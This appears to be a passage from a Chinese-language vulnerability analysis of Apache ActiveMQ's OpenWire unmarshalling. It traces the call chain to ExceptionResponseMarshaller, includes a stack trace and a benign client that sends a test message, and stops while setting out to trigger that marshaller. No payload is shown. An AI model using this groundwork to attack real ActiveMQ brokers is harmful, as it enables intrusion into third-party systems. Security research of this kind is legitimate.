
寻找调用该方法的位置

org.apache.activemq.openwire.v11.BaseDataStreamMarshaller#looseUnmarsalThrowable
继续向上寻找调用

网上大部分都选用了 ExceptionResponseMarshaller 我们也基于此进行分析

org.apache.activemq.openwire.v11.ExceptionResponseMarshaller#looseUnmarshal
继续向上寻找调用

org.apache.activemq.openwire.OpenWireFormat#doUnmarshal


我们看到此时 dsm 的值是基于传入的 dis.readByte();
<transportConnector name="openwire" uri="tcp://0.0.0.0:61616?maximumConnections=1000&wireFormat.maxFrameSize=104857600"/>
ActiveMQ中默认的消息协议就是openwire编写一个 ActiveMQ 的通信请求
 public static void sendToActiveMQ() throws Exception {
        /*
         * 创建连接工厂,由 ActiveMQ 实现。构造方法参数
         * userName 用户名
         * password 密码
         * brokerURL 访问 ActiveMQ 服务的路径地址,结构为: 协议名://主机地址:端口号
         */
        ConnectionFactory connectionFactory = new ActiveMQConnectionFactory("admin", "admin", "tcp://127.0.0.1:61616");
        //创建连接对象
        Connection connection = connectionFactory.createConnection();
        //启动连接
        connection.start();
        /*
         * 创建会话,参数含义:
         * 1.transacted - 是否使用事务
         * 2.acknowledgeMode - 消息确认机制,可选机制为:
         *  1)Session.AUTO_ACKNOWLEDGE - 自动确认消息
         *  2)Session.CLIENT_ACKNOWLEDGE - 客户端确认消息机制
         *  3)Session.DUPS_OK_ACKNOWLEDGE - 有副本的客户端确认消息机制
         */
        Session session = connection.createSession(false, Session.AUTO_ACKNOWLEDGE);
        //创建目的地,也就是队列名
        Destination destination = session.createQueue("q_test");
        //创建消息生成者,该生成者与目的地绑定
        MessageProducer mProducer = session.createProducer(destination);
        //创建消息
        Message message = session.createTextMessage("Hello, ActiveMQ");
        //发送消息
        mProducer.send(message);
        connection.close();
    }
前面的调用栈为
doUnmarshal:379, OpenWireFormat (org.apache.activemq.openwire)
unmarshal:290, OpenWireFormat (org.apache.activemq.openwire)
readCommand:240, TcpTransport (org.apache.activemq.transport.tcp)
doRun:232, TcpTransport (org.apache.activemq.transport.tcp)
run:215, TcpTransport (org.apache.activemq.transport.tcp)
run:829, Thread (java.lang)
此时 datatype 为 1 调用的是 WireFormatInfoMarshaller 我们要想办法调用 datatype 为 31 的 ExceptionResponseMarshaller
花式触发 ExceptionResponseMarshaller
现在我们的目的就是为了去调用 ExceptionResponseMarshaller
寻找触发 ActiveMQ 中的 ExceptionResponse
